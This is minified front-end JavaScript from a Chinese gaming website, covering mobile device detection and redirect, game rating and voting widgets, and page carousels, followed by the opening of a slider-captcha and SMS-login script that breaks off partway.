this.initCompleted||this.isIphone?this.isIphone:this.uagent.search(this.deviceIphone)>-1?this.DetectIpad()||this.DetectIpod()?!1:!0:!1},DetectIpod:function(){return this.uagent.search(this.deviceIpod)>-1?!0:!1},DetectIphoneOrIpod:function(){return this.DetectIphone()||this.DetectIpod()||this.DetectIpad()?!0:!1},DetectIpad:function(){return this.uagent.search(this.deviceIpad)>-1&&this.DetectWebkit()?!0:!1},DetectIos:function(){return this.DetectIphoneOrIpod()||this.DetectIpad()?!0:!1},DetectAndroid:function(){return this.initCompleted||this.isAndroid?this.isAndroid:this.uagent.search(this.deviceAndroid)>-1||this.DetectGoogleTV()?!0:this.uagent.search(this.deviceHtcFlyer)>-1?!0:this.isQQBrowser&&(this.uagent.search(this.mobile)>-1||this.uagent.search(this.mobi)>-1)?!0:!1},DetectAndroidPhone:function(){return this.initCompleted||this.isAndroidPhone?this.isAndroidPhone:this.DetectAndroid()&&this.uagent.search(this.mobile)>-1?!0:this.DetectOperaAndroidPhone()?!0:this.uagent.search(this.deviceHtcFlyer)>-1?!0:this.isQQBrowser&&this.DetectAndroid()&&this.uagent.search(this.deviceTablet)===-1?!0:!1},DetectAndroidTablet:function(){return this.DetectAndroid()?this.DetectOperaMobile()?!1:this.uagent.search(this.deviceHtcFlyer)>-1?!1:this.uagent.search(this.mobile)>-1?!1:!0:!1},DetectAndroidWebKit:function(){return this.DetectAndroid()&&this.DetectWebkit()?!0:!1},DetectGoogleTV:function(){return this.uagent.search(this.deviceGoogleTV)>-1?!0:!1},DetectWebkit:function(){return this.initCompleted||this.isWebkit?this.isWebkit:this.uagent.search(this.engineWebKit)>-1?!0:!1},DetectWindowsPhone:function(){return this.DetectWindowsPhone7()||this.DetectWindowsPhone8()?!0:!1},DetectWindowsPhone7:function(){return this.uagent.search(this.deviceWinPhone7)>-1?!0:!1},DetectWindowsPhone8:function(){return this.uagent.search(this.deviceWinPhone8)>-1?!0:!1},DetectWindowsMobile:function(){return this.DetectWindowsPhone()?!1:this.uagent.search(this.deviceWinMob)>-1||this.uagent.search(this.deviceIeMob)>-1||this.uagent.search(this.enginePie)>-1?!0:this.uagent.search(this.devicePpc)>-1&&!(this.uagent.search(this.deviceMacPpc)>-1)?!0:this.uagent.search(this.manuHtc)>-1&&this.uagent.search(this.deviceWindows)>-1?!0:this.isQQBrowser&&this.uagent.search(this.mobile)>-1&&this.uagent.search(this.deviceWindows)>-1?!0:!1},DetectBlackBerry:function(){return this.uagent.search(this.deviceBB)>-1||this.uagent.search(this.vndRIM)>-1?!0:this.DetectBlackBerry10Phone()?!0:!1},DetectBlackBerry10Phone:function(){return this.uagent.search(this.deviceBB10)>-1&&this.uagent.search(this.mobile)>-1?!0:!1},DetectBlackBerryTablet:function(){return this.uagent.search(this.deviceBBPlaybook)>-1?!0:!1},DetectBlackBerryWebKit:function(){return this.DetectBlackBerry()&&this.uagent.search(this.engineWebKit)>-1?!0:!1},DetectBlackBerryTouch:function(){return this.DetectBlackBerry()&&(this.uagent.search(this.deviceBBStorm)>-1||this.uagent.search(this.deviceBBTorch)>-1||this.uagent.search(this.deviceBBBoldTouch)>-1||this.uagent.search(this.deviceBBCurveTouch)>-1)?!0:!1},DetectBlackBerryHigh:function(){return this.DetectBlackBerryWebKit()?!1:this.DetectBlackBerry()&&(this.DetectBlackBerryTouch()||this.uagent.search(this.deviceBBBold)>-1||this.uagent.search(this.deviceBBTour)>-1||this.uagent.search(this.deviceBBCurve)>-1)?!0:!1},DetectBlackBerryLow:function(){return this.DetectBlackBerry()?this.DetectBlackBerryHigh()||this.DetectBlackBerryWebKit()?!1:!0:!1},DetectS60OssBrowser:function(){return this.DetectWebkit()?this.uagent.search(this.deviceS60)>-1||this.uagent.search(this.deviceSymbian)>-1?!0:!1:!1},DetectSymbianOS:function(){return this.uagent.search(this.deviceSymbian)>-1||this.uagent.search(this.deviceS60)>-1||this.uagent.search(this.deviceSymbos)>-1&&this.DetectOperaMobile||this.uagent.search(this.deviceS70)>-1||this.uagent.search(this.deviceS80)>-1||this.uagent.search(this.deviceS90)>-1?!0:!1},DetectPalmOS:function(){return this.DetectPalmWebOS()?!1:this.uagent.search(this.devicePalm)>-1||this.uagent.search(this.engineBlazer)>-1||this.uagent.search(this.engineXiino)>-1?!0:!1},DetectPalmWebOS:function(){return this.uagent.search(this.deviceWebOS)>-1?!0:!1},DetectWebOSTablet:function(){return this.uagent.search(this.deviceWebOShp)>-1&&this.uagent.search(this.deviceTablet)>-1?!0:!1},DetectOperaMobile:function(){return this.uagent.search(this.engineOpera)>-1&&(this.uagent.search(this.mini)>-1||this.uagent.search(this.mobi)>-1)?!0:!1},DetectOperaAndroidPhone:function(){return this.uagent.search(this.engineOpera)>-1&&this.uagent.search(this.deviceAndroid)>-1&&this.uagent.search(this.mobi)>-1?!0:!1},DetectOperaAndroidTablet:function(){return this.uagent.search(this.engineOpera)>-1&&this.uagent.search(this.deviceAndroid)>-1&&this.uagent.search(this.deviceTablet)>-1?!0:!1},DetectKindle:function(){return this.uagent.search(this.deviceKindle)>-1&&!this.DetectAndroid()?!0:!1},DetectAmazonSilk:function(){return this.uagent.search(this.engineSilk)>-1?!0:!1},DetectGarminNuvifone:function(){return this.uagent.search(this.deviceNuvifone)>-1?!0:!1},DetectBada:function(){return this.uagent.search(this.deviceBada)>-1?!0:!1},DetectTizen:function(){return this.uagent.search(this.deviceTizen)>-1?!0:!1},DetectMeego:function(){return this.uagent.search(this.deviceMeego)>-1?!0:!1},DetectDangerHiptop:function(){return this.uagent.search(this.deviceDanger)>-1||this.uagent.search(this.deviceHiptop)>-1?!0:!1},DetectSonyMylo:function(){return this.uagent.search(this.manuSony)>-1&&(this.uagent.search(this.qtembedded)>-1||this.uagent.search(this.mylocom2)>-1)?!0:!1},DetectMaemoTablet:function(){return this.uagent.search(this.maemo)>-1?!0:this.uagent.search(this.linux)>-1&&this.uagent.search(this.deviceTablet)>-1&&!this.DetectWebOSTablet()&&!this.DetectAndroid()?!0:!1},DetectArchos:function(){return this.uagent.search(this.deviceArchos)>-1?!0:!1},DetectGameConsole:function(){return this.DetectSonyPlaystation()||this.DetectNintendo()||this.DetectXbox()?!0:!1},DetectSonyPlaystation:function(){return this.uagent.search(this.devicePlaystation)>-1?!0:!1},DetectGamingHandheld:function(){return this.uagent.search(this.devicePlaystation)>-1&&this.uagent.search(this.devicePlaystationVita)>-1?!0:!1},DetectNintendo:function(){return this.uagent.search(this.deviceNintendo)>-1||this.uagent.search(this.deviceWii)>-1||this.uagent.search(this.deviceNintendoDs)>-1?!0:!1},DetectXbox:function(){return this.uagent.search(this.deviceXbox)>-1?!0:!1},DetectBrewDevice:function(){return this.uagent.search(this.deviceBrew)>-1?!0:!1},DetectSmartphone:function(){return this.DetectTierIphone()||this.DetectHarmonyPhone()||this.DetectS60OssBrowser()||this.DetectSymbianOS()||this.DetectWindowsMobile()||this.DetectBlackBerry()||this.DetectPalmOS()?!0:!1},DetectMobileQuick:function(){return this.DetectTierTablet()?!1:this.initCompleted||this.isMobilePhone?this.isMobilePhone:this.DetectSmartphone()||this.DetectHarmonyPhone()?!0:this.isQQBrowser&&this.uagent.search(this.deviceTablet)===-1?!0:this.uagent.search(this.mobile)>-1?!0:this.DetectKindle()||this.DetectAmazonSilk()?!0:this.uagent.search(this.deviceMidp)>-1||this.DetectBrewDevice()?!0:this.DetectOperaMobile()||this.DetectArchos()?!0:this.uagent.search(this.engineObigo)>-1||this.uagent.search(this.engineNetfront)>-1||this.uagent.search(this.engineUpBrowser)>-1||this.uagent.search(this.engineOpenWeb)>-1?!0:!1},DetectMobileLong:function(){return this.DetectMobileQuick()?!0:this.DetectGameConsole()?!0:this.DetectDangerHiptop()||this.DetectMaemoTablet()||this.DetectSonyMylo()||this.DetectGarminNuvifone()?!0:this.uagent.search(this.devicePda)>-1&&!(this.uagent.search(this.disUpdate)>-1)?!0:this.uagent.search(this.manuSamsung1)>-1||this.uagent.search(this.manuSonyEricsson)>-1||this.uagent.search(this.manuericsson)>-1?!0:this.uagent.search(this.svcDocomo)>-1||this.uagent.search(this.svcKddi)>-1||this.uagent.search(this.svcVodafone)>-1?!0:!1},DetectTierTablet:function(){return this.initCompleted||this.isTierTablet?this.isTierTablet:this.DetectIpad()||this.DetectAndroidTablet()||this.DetectBlackBerryTablet()||this.DetectWebOSTablet()?!0:!1},DetectTierIphone:function(){return(console.log("DetectTierIphone",this.isTierIphone),this.initCompleted||this.isTierIphone)?this.isTierIphone:this.DetectIphoneOrIpod()||this.DetectAndroidPhone()||this.DetectWindowsPhone()||this.DetectBlackBerry10Phone()||this.DetectPalmWebOS()||this.DetectBada()||this.DetectTizen()||this.DetectMeego()||this.DetectGamingHandheld()||this.DetectHarmonyPhone()||this.isQQBrowser&&this.uagent.search(this.deviceTablet)===-1?!0:this.DetectBlackBerryWebKit()&&this.DetectBlackBerryTouch()?!0:!1},DetectTierRichCss:function(){return this.initCompleted||this.isTierRichCss?this.isTierRichCss:this.DetectTierIphone()||this.DetectKindle()||this.DetectTierTablet()?!1:this.DetectMobileQuick()?this.DetectWebkit()?!0:this.DetectS60OssBrowser()||this.DetectBlackBerryHigh()||this.DetectWindowsMobile()||this.uagent.search(this.engineTelecaQ)>-1?!0:!1:!1},DetectTierOtherPhones:function(){return this.initCompleted||this.isTierGenericMobile?this.isTierGenericMobile:this.DetectTierIphone()||this.DetectTierRichCss()||this.DetectTierTablet()?!1:this.DetectMobileLong()?!0:!1}},urlParam,wapTrueUrl,shareRef,isNeedRedirect;MobileEsp.InitDeviceScan();urlParam=function(n,t){t||(t=window.location.href);var i=new RegExp("[\\?&]"+n+"=([^&#]*)").exec(t);return i?i[1]||0:0};wapTrueUrl="http://wap.gamersky.com/";typeof wapUrl!="undefined"&&(wapTrueUrl=wapUrl,shareRef="",urlParam("shareRef")&&(shareRef=wapTrueUrl.indexOf("?")>=0?"&shareRef="+urlParam("shareRef"):"?shareRef="+urlParam("shareRef"),wapTrueUrl+=shareRef));(getCookie("wapopenpc")==undefined||getCookie("wapopenpc")==null||getCookie("wapopenpctimeout")==undefined||getCookie("wapopenpc")==null)&&(isNeedRedirect=urlParam("tag")!="wap"&&(MobileEsp.DetectTierIphone()||MobileEsp.isQQBrowser)&&wapTrueUrl&&MobileEsp.uagent.search(MobileEsp.deviceTablet)===-1,isNeedRedirect&&redirectToWap());
(function(n){n.fn.GameArrayRating=function(){function i(n){n=Number(n);switch(n){case 0:return"zero";case 1:return"one";case 2:return"two";case 3:return"three";case 4:return"four";case 5:return"five";case 6:return"six";case 7:return"seven";case 8:return"eight";case 9:return"nine"}}var r=n(this),t="";r.each(function(){t!=""&&(t=t+",");t=t+n(this).attr("zpgameid")});n.ajax({type:"GET",dataType:"jsonp",url:"//cm1.gamersky.com/apirating/getarrayrating",data:{Idlist:t},success:function(t){t.status=="ok"&&n.each(t.result,function(t,r){var u,f,e,o,s;n("[zpgameid='"+r.gameId+"']").html(r.times>=30?r.average.toFixed(1):"--");n("[zpgameid='"+r.gameId+"']").hasClass("RecGameItem_Right_Box")&&(u="",u+='<div class="RecGameItem_Right">',u+='<div class="WanGuo" style="display: none;">',u+='<i class="ScoreLeft"><\/i>',r.average!=0&&r.average!=10&&(u+='<i class="ScoreCenter"><\/i>'),u+='<i class="ScoreRight"><\/i>',u+="<\/div>",u+='<div class="XiangWan" style="display: none;">',u+='<span class="number">1.5w<\/span>',u+='<span class="text">想玩<\/span>',u+="<\/div>",u+='<div class="ZanWu" style="display: none;">--<\/div>',u+="<\/div>",n(".RecGameItem_Right_Box[zpgameid='"+r.gameId+"']").html(u),r.times>=30?(f=r.average==0||r.average==10?r.average.toString():r.average.toFixed(1),e=f==0||f==10?f.split(""):f.split("."),o=i(e[0]),s=i(e[1]),n("[zpgameid='"+r.gameId+"']").find(".WanGuo").show(),n("[zpgameid='"+r.gameId+"']").find(".ScoreLeft").addClass(o),n("[zpgameid='"+r.gameId+"']").find(".ScoreRight").addClass(s)):n("[zpgameid='"+r.gameId+"']").find(".ZanWu").show())})}})};n.fn.gameRatingFun=function(){var i=n(this),t="";i.each(function(){t!=""&&(t=t+",");t=t+n(this).attr("zpqdgameid")});n.ajax({type:"GET",dataType:"jsonp",url:"//cm1.gamersky.com/apirating/getarrayrating",data:{Idlist:t},success:function(t){t.status=="ok"&&n.each(t.result,function(t,i){if(n("[zpqdgameid='"+i.gameId+"']").hasClass("RecGameItem_Right_Box")){var r=Number(i.wanNumber);r=r/1e4;r=r.toFixed(1);r=r+"w";n("[zpqdgameid='"+i.gameId+"']").find(".XiangWan").show();n("[zpqdgameid='"+i.gameId+"']").find(".XiangWan .number").html(r);return}n("[zpqdgameid='"+i.gameId+"']").html(i.wanNumber)})}})}})(jQuery);$(function(){function f(n){var t=$(n).attr("title");t!=undefined&&t!=""&&($(n).attr("title","").append("<div class='TTle'><div class='txt'>"+t+"<\/div><div class='arr'><\/div><\/div>"),$(n).mouseleave(function(){$(n).attr("title",t);$(".TTle").remove()}))}function n(n,t,i){var u=$(n),r,f=200;u.find(t).on("mouseenter","a[class!='gifappts countHit countHitSql']",function(){var u=$(this),e=u.index();r=setTimeout(function(){u.addClass("cur").siblings().removeClass("cur");u.parents(n).find(i).removeClass("block").addClass("none").eq(e).toggleClass("none block");t==".Mid3RRnav"&&$(".FSBurl").attr("href","//ku.gamersky.com/release/#"+u.attr("data-name"))},f)}).on("mouseleave","a",function(){clearTimeout(r)})}function e(n,t){function f(){o.fadeOut(0).eq(r).fadeIn(0);u.removeClass("cur").eq(r).addClass("cur")}function e(){r==s?r=0:r++;f()}var u=$(n),o=$(t),s=u.length-1,i,r=0;i=setInterval(function(){e()},5e3);$(n+","+t).hover(function(){i&&clearInterval(i)},function(){i=setInterval(function(){e()},5e3)});u.click(function(){r=$(this).index();f();i&&clearInterval(i)})}function o(n,t){for(var r="",u=$(n).length,i=1;i<=u;i++)r+="<a href='javascript:;'"+(i==1?" class='cur'":"")+">"+i+"<\/a>";$(t).html(r);e(t+" a",n)}function s(n,t){var r=$(n),i;try{i=r.find(t).html();i.indexOf(".")!=-1&&(i=Number(i.split(".")[1])>0&&Number(i.split(".")[1])<=5?i.split(".")[0]+".5":Number(i).toFixed());i=i.replace(/.{0}/,"n").replace(".","-");r.find(t).attr("class",t.replace(".","")+" "+i)}catch(u){return}}function h(n,t,i,r){try{$(n).each(function(){var n=$(this),u=n.find(t).width(),f=n.find(i).html();n.find(r).animate({width:f/10*u},500)})}catch(u){return}}function t(n,t,i){var r=$(n);r.find(".Ptxt").attr("class","Ptxt none").eq(t).toggleClass("none block");r.find(".page-num").find("a").removeClass("cur").eq(t).addClass("cur");t==0?r.find(".Pprev").addClass("cur"):t==i?r.find(".Pnext").addClass("cur"):(r.find(".Pprev").removeClass("cur"),r.find(".Pnext").removeClass("cur"))}function c(n){var i=$(n),f,o;if(i.find(".Home-Page").length>0){var e="",u=i.find(".Ptxt").length-1,r=0;for(f=0;f<=u;f++)e+="<a href='javascript:;'"+(f==0?" class='cur'":"")+"><\/a>";i.find(".page-num").html(e);o=i.find(".page-num").find("a").outerWidth(!0)*(u+1);i.find(".Home-Page").css({width:o+i.find(".page-turn").outerWidth()*2});i.find(".page-num").find("a").click(function(){if($(this).attr("class")=="cur")return!1;r=$(this).index();t(n,r,u)});i.find(".Pprev").click(function(){r>0&&(r--,t(n,r,u))});i.find(".Pnext").click(function(){r<u&&(r++,t(n,r,u))})}}function l(n,t,i){var u=$(n),f=u.find(i).length-1,r=0;u.on("click",t,function(){var n=$(this);n.addClass("cur");setTimeout(function(){n.removeClass("cur")},500);r<f?r++:r=0;u.find(i).stop(!1,!0).fadeOut(400).eq(r).fadeIn(400)})}function a(n,t,i){$(n).on("mouseenter",t,function(){$(this).removeClass("block").addClass("none").siblings().removeClass("none").addClass("block");$(this).parent().find(i).removeClass("block").addClass("none");$(this).next(i).toggleClass("none block")})}function v(n,t){var r=new Date,i=r.getDay();$(n).removeClass("cur").eq(i).attr("class","cur");$(t).removeClass("block").addClass("none").eq(i).toggleClass("none block")}function y(n,t,i){var r=$(n),e=new Date,u=(e.getMonth()+1).toString(),f=e.getDate().toString(),o=(u.length==1?"0"+u:u)+"-"+(f.length==1?"0"+f:f);r.each(function(n){r.eq(n).find(t).each(function(u){o==$(this).find(i).html()&&r.eq(n).find(t).eq(u).addClass("cur")})})}function w(n){var t,i;typeof t=="undefined"&&(t=function(){var r=new Date,t=r.getTime();n.attr("data-endtime")-t>0?n.html(b((n.attr("data-endtime")-t)/1e3)):(n.html("活动已结束"),clearInterval(i))});t();i=setInterval(t,1e3)}function b(n){return k={D:n/86400,H:n/3600%24,M:n/60%60,S:n%60},"还剩"+parseInt(k.D)+"天"+parseInt(k.H)+"时"+parseInt(k.M)+"分"+parseInt(k.S)+"秒"}var i,r,u,p;$("a").hasClass("RecGameItem_Right_Box")&&(i=$("a.RecGameItem_Right_Box"),$.each(i,function(n,t){var f=$(t).attr("gameid"),i=$(t).attr("gamealltimet"),r=$(t).attr("gameplayedmintime"),u,e;i=i.replace(/-/g,"/");r=r.replace(/-/g,"/");i=Date.parse(i);r?(r=Date.parse(r),u=i>r?r:i):u=i;u=Number(u)-288e5;e=(new Date).getTime();e<u?$(t).attr("zpqdgameid",f):$(t).attr("zpgameid",f)}));$("[zpgameid]").GameArrayRating();$("[zpqdgameid]").gameRatingFun();$.cachedScript("//j.gamersky.com/web2015/js/Search.js?v="+dateFtt({f:10}));$(".plts").mouseenter(function(){f(this)});$(".fsbList .plts").each(function(){var r=$(this).attr("tit").replace(/XboxOne/g,"X1").replace(/Switch/g,"NS"),i=r.split("/"),t="",u=i.length,n;if(u>=3){for(n=0;n<2;n++)t+="<i>"+i[n]+"<\/i>";t+="<em>+<\/em>";$(this).html(t).attr("title",r)}else{for(n=0;n<u;n++)t+="<i>"+i[n]+"<\/i>";$(this).html(t)}});$(".Mid1M:eq(1) .Mid1Mcon:eq(1) .time").each(function(){var t=$(this),n=parseInt(t.text());t.html(n=n>9999?parseFloat(parseFloat(n/1e4).toFixed(1))+"w":n)});n(".Mid0",".Mid0nav",".Mid0cont");n(".Mid1M",".Mid1Mnav",".Mid1Mcon");n(".Mid2_R",".Mid2Rnav",".Mid2Rpic");n(".Mid3R_L",".Mid3RLnav",".Mid3RLpic_txt");n(".Mid3R_R",".Mid3RRnav",".Mid3RR_FSB");n(".Mid5_R",".MidRnav",".pic_list");n(".SJgame_M",".SJgameMnav",".SJgameMpic");n(".SJgame_R",".SJgameRnav",".txt_pic");n(".Mid7",".Mid7nav",".Mid7img");o(".Mid1R_pic li",".Mid1Rnav");s(".YMPC li.pic",".pnum");h(".YMPC li.lx0",".jindu",".num",".tiao");$(".Mid1Mcon").each(function(n){c(".Mid1Mcon:eq("+n+")")});l(".SJgame_R",".update",".SJgameRimg li");a("ul.txt_pic","li.txt","li.img");v(".MidRnav a",".pic_list");$("ul.WYPH,ul.SYPH").on("mouseenter",".t5",function(){var n=$(this),t=$(window).width(),i=$(".Mid8_R").offset().top,r=n.offset().top;n.addClass("cur");t<1330&&n.find(".PHcode").addClass("cur");$(".Mid8_R").height()-(r-i)<n.find(".PHcode").height()-80&&n.find(".PHcode").addClass("bottom")}).on("mouseleave",".t5",function(){$(this).removeClass("cur").find(".PHcode").removeClass("cur").removeClass("bottom")});$.fn.homeSlide=function(n,t){return this.each(function(){function c(u){r!=f&&(i.find(n).eq(f).css({"z-index":0}),i.find(n).eq(r).css({"z-index":1}).stop().animate({opacity:1},300,function(){i.find(n).eq(f).css({opacity:0});f=r}),i.find(".JinDu img").attr("src","//image.gamersky.com/webimg15/tiao.gif"),u=="Next"?(i.find(t).stop().animate({left:-l},300,function(){$(this).css({left:0}).find("a").eq(0).appendTo($(this));i.find(t).find("a").removeClass("cur").eq(e).addClass("cur")}),i.find(".current").html(r+1)):u=="Prev"?(i.find(t).find("a").eq(s-1).prependTo(i.find(t)),i.find(t).css({left:-l}).stop().animate({left:0},300,function(){$(this).css({left:0}).find("a").removeClass("cur").eq(e).addClass("cur")}),i.find(".current").html(r+1)):(i.find(".current").html(parseInt(i.find(t).find("a").eq(e).attr("data-num"))+1),i.find(t).find("a").removeClass("cur").eq(e).addClass("cur")))}function v(n){r==0?r=s-1:r--;c(n)}function o(n){r==s-1?r=0:r++;c(n)}var i=$(this),u,r=0,f=0,e=0,s=i.find(n).length,l=i.find(t).find("a").eq(0).width(),y=i.find(".JinDu").width(),h,a;for(i.find(n).css({"z-index":0,opacity:0}).eq(0).css({"z-index":1,opacity:1}),i.find(t).find("a").eq(0).addClass("cur"),i.find(t).before('<div class="smlfd"><\/div>'),i.find(".num").html(s),i.find(".JinDu").html('<img src="//image.gamersky.com/webimg15/tiao.gif" />'),h=0;h<s;h++)i.find(t).find("a").eq(h).attr("data-num",h);$("div").hasClass("Slides_ad_top")?a=setInterval(function(){$(".Slides_ad_con").hasClass("none")&&(clearInterval(a),clearInterval(u),u=setInterval(function(){o("Next")},5e3))},1e3):u=setInterval(function(){o("Next")},5e3);i.on({mouseenter:function(){i.find("a.Lbtn").stop().animate({left:0},500);i.find("a.Rbtn").stop().animate({right:0},500)},mouseleave:function(){i.find("a.Lbtn").stop().animate({left:-34},500);i.find("a.Rbtn").stop().animate({right:-34},500)}}).on("click",".Lbtn",function(){r==f&&(clearInterval(u),v("Prev"),u=setInterval(function(){o("Next")},5e3))}).on("click",".Rbtn",function(){r==f&&(clearInterval(u),o("Next"),u=setInterval(function(){o("Next")},5e3))}).find(t).on("click","a",function(){$(this).hasClass("cur")==!1&&r==f&&(clearInterval(u),r=parseInt($(this).attr("data-num")),e=$(this).index(),c(""),$(".smlfd").stop().animate({left:e*96+"px"},200),u=setInterval(function(){o("Next")},5e3))})})};$(".Slides").homeSlide(".Bimg li",".Simg");y(".fsbList","li",".time");r=!!navigator.userAgent.match(/Mac OS/i);r==!0;u=$(".New_Mid1R_down .TypeList a");$.each(u,function(n,t){$(t).removeClass("countHit");$(t).removeAttr("data-itemid");$(t).removeAttr("target");$(t).attr("href","javascript:;")});p=[{url:"/item/5076.html#attrone=9497",img:"https://img.fhyx.com/uploads/2021/05/01/202105011009407.jpg",title:"幽灵行者",etitle:"Ghostrunner",zk:50,addtime:1619878182e3,riqi:1620835199e3,istj:"0",lowest:"0"},{url:"/item/2722.html#attrone=7397",img:"https://img.fhyx.com/uploads/2021/05/10/202105105270890.jpg",title:"欧陆风云4",etitle:"Europa Universalis IV",zk:75,addtime:162063883e4,riqi:162126695e4,istj:"0",lowest:"0"},{url:"/item/4200.html#attrone=7835",img:"https://img.fhyx.com/uploads/2020/02/12/202002121391875.jpg",title:"矮人的游戏",etitle:"A Game of Dwarves",zk:81,old_price:"36.00",price:"7.00",istj:"0",cid:"7835",outmainland:"1",type:"1",lowest:"0"},{url:"/item/1192.html#attrone=8893",img:"https://img.fhyx.com/uploads/2020/07/07/2020070750403475.jpg",title:"传送门骑士",etitle:"Portal Knights",zk:60,old_price:"68.00",price:"27.00",istj:"0",cid:"8893",outmainland:"0",type:"1",lowest:"0"},];$.fn.homeSlide2=function(n,t){function f(){u==0?(i.find(n).css({"z-index":0,opacity:0}).eq(1).css({"z-index":1,opacity:1,transition:"opacity .5s"}),i.find(t).find("a").removeClass("cur").eq(1).addClass("cur"),u=1):u==1&&(i.find(n).css({"z-index":0,opacity:0}).eq(0).css({"z-index":1,opacity:1,transition:"opacity .5s"}),i.find(t).find("a").removeClass("cur").eq(0).addClass("cur"),u=0)}var i=$(this),r,u=0,e=i.find(n).length,o=i.find(t).find("a").eq(0).width();i.find(n).css({"z-index":0,opacity:0}).eq(0).css({"z-index":1,opacity:1,transition:"opacity .5s"});i.find(t).find("a").eq(0).addClass("cur");i.on("mouseenter",".Mid2LItemLeft .game",function(){clearInterval(r)});i.on("mouseleave",".Mid2LItemLeft .game",function(){r=setInterval(f,5e3)});r=setInterval(f,5e3);i.on("click",".indicator a",function(){var t=$(this).index();u=t;$(this).addClass("cur").siblings().removeClass("cur");i.find(n).css({"z-index":0,opacity:0}).eq(t).css({"z-index":1,opacity:1});clearInterval(r);r=setInterval(f,5e3)})};$(".Mid2 .Mid2Lpic").homeSlide2(".Mid2LList .Mid2LItem",".indicator");$.each($(".fhyx_jrzdm_con_top_c_time"),function(n,t){w($(t))})});var cookiename="Cookieheibai",heibai=cookie(cookiename),body='<body class="'+(heibai!=null?heibai:"bai")+'">';(function(n){setTimeout(function(){var f=document.getElementById("adscontainer_www_index_feturegame"),e=n("#adscontainer_conmmon_qtz"),t,i,u;if(getComputedStyle(f).display==="none"&&!e.html()&&(t=n("#countn").attr("generalId"),t=="1192960")){i=n("#adscontainer_www_index_feturegame");function r(){var t="//imgf.gamersky.com/img/tqbc2010/fpb240x380_230330.jpg";return n("body").hasClass("hei")&&(t="//imgf.gamersky.com/img/tqbc2010/fpb240x380_230330.jpg"),t}n("#switch").on("click",function(){setTimeout(function(){var t=r();n(".Index_qxt").attr("src",t)},200)});u=r();i.after("<img class='Index_qxt' src='"+u+"' width='240' height='380' style='margin-bottom:15px'><\/img>")}},1e3)})(jQuery);
Number.prototype.toFixed=function(n){var i=Math.pow(10,n||0),t=(Math.round(this*i)/i).toString();return t.indexOf(".")>=0?t+i.toString().substr(t.length-t.indexOf(".")):t+"."+i.toString().substr(1)},function(n){n.fn.ShowVote=function(){return this.each(function(){var t=n(this),i=t.attr("voteId");n.ajax({type:"GET",dataType:"jsonp",url:"//db5.gamersky.com/Vote/ShowVote.aspx",data:{id:i,json:"1"},success:function(r){var u,f,o,e;for(t.find("#voteId").val(i),u="<li class='tit'><div class='t1'>选项<\/div><div class='t2'>比例<\/div><div class='t3'>票数<\/div><\/li>",f=0;f<r.items.length;f++)o=r.items[f],u+='<li class="txt">',u+='<div class="t1">',u+=f+1+"、",u+=o.Title,u+='<\/div><div class="t2"><div class="bili"><\/div><div class="jindu"><div class="tiao"><\/div><\/div><\/div><div class="t3"><span class="votes">'+o.TotalNumber+"<\/span>票<\/div><\/li>";n(".Rtit .Znum").html(r.total);t.find("ul").html(u);e=0;n("ul.Rcon .votes").each(function(){e+=parseInt(n(this).html())});n(".Rtit .Znum").html(e);n("ul.Rcon li.txt").each(function(){var i=n(this).find(".jindu").width(),t=parseInt(n(this).find(".votes").html());n(this).find(".tiao").animate({width:i*(t/e)},500);n(this).find(".bili").html((t/e*100).toFixed(2)+"%")})}})})};n.fn.ClickVote=function(){return this.each(function(){n(this).click(function(){var f=n("#ID").val(),r=[],u=n(".votelist li.txt").find("input:checked"),i=u.length,t;if(i==0)return alert("请选择投票项！"),!1;if(i>0)for(t=0;t<i;t++)r.push(u[t].value);n.ajax({type:"GET",dataType:"jsonp",url:"//db5.gamersky.com/Vote/ShowVote.aspx",data:{json:"2",id:f,vote:r.join(",")},success:function(n){switch(n.status){case"ok":alert("感谢你的投票");break;case"err":alert(n.message)}}})})})};n(document).ready(function(){n("#votebar").ShowVote();n("#btnVote").ClickVote()})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://j.gamersky.com/g/login/js/verify.js?20220803
body_size: 8043
content:
/*! Verify&admin MIT License by anji-plus*/
/*! J2eeFAST 优化兼容IE浏览器*/

;
(function ($, window, document, undefined) {

    // 初始话 uuid 
    uuid()

    function uuid() {
        var s = [];
        var hexDigits = "0123456789abcdef";
        for (var i = 0; i < 36; i++) {
            s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
        }
        s[14] = "4"; // bits 12-15 of the time_hi_and_version field to 0010
        s[19] = hexDigits.substr((s[19] & 0x3) | 0x8, 1); // bits 6-7 of the clock_seq_hi_and_reserved to 01
        s[8] = s[13] = s[18] = s[23] = "-";

        var slider = 'slider' + '-' + s.join("");
        var point = 'point' + '-' + s.join("");
        // 判断下是否存在 slider
        console.log(localStorage.getItem('slider'))
        if (!localStorage.getItem('slider')) {
            localStorage.setItem('slider', slider)
        }
        if (!localStorage.getItem('point')) {
            localStorage.setItem("point", point);
        }
    }

    var startX, startY;

    if (window.navigator.userAgent.indexOf("GSApp/") < 0) {
        document.addEventListener("touchstart", function (e) {

            startX = e.targetTouches[0].pageX;
            startY = e.targetTouches[0].pageY;
        });

        document.addEventListener("touchmove", function (e) {

            var moveX = e.targetTouches[0].pageX;
            var moveY = e.targetTouches[0].pageY;

            if (Math.abs(moveX - startX) > Math.abs(moveY - startY)) {
                e.preventDefault();
            }
        }, {
            passive: false
        });
    }


    //请求图片get事件
    function getPictrue(data, baseUrl, resolve, reject) {
        $.ajax({
            type: "post",
            contentType: "application/json;charset=UTF-8",
            url: baseUrl + "/captcha/get",
            data: JSON.stringify(data),
            cache: false,
            crossDomain: true == !(document.all),
            success: function (res) {
                resolve(res)
            },
            fail: function (err) {
                reject(err)
            }
        })
    }
    var time = 60;

    function setTime() {
        if (time == 0) {
            $('.sms-login .code-btn').removeAttr('disabled');
            $('.sms-login .code-btn').text('重新获取');
            $('.sms-login .code-btn').css('color', '#1481c2')
            time = 60;
            return;
        } else {
            $('.sms-login .code-btn').attr('disabled', 'true')
            $('.sms-login .code-btn').text(time + 's后重新获取')
            $('.sms-login .code-btn').css('color', '#999')
            time--;
        }
        setTimeout(function () {
            setTime()
        }, 1000)
    }
    //验证图片check事件
    function checkPictrue(data, baseUrl, resolve, reject) {
        $.ajax({
            type: "post",
            contentType: "application/json;charset=UTF-8",
            url: "//i.gamersky.com/captcha/check",
            data: JSON.stringify(data),
            xhrFields: {
                withCredentials: true
            },
            //cache: false,
            //crossDomain: true == !(document.all),
            success: function (res) {
                resolve(res);
                //发送短信
                if (res.repCode == "0000") {

                    var smsData = {
                        phone: res.phone,
                        token: res.gamerskyToken,
                        ts: res.gsTs
                    }
                    $.ajax({
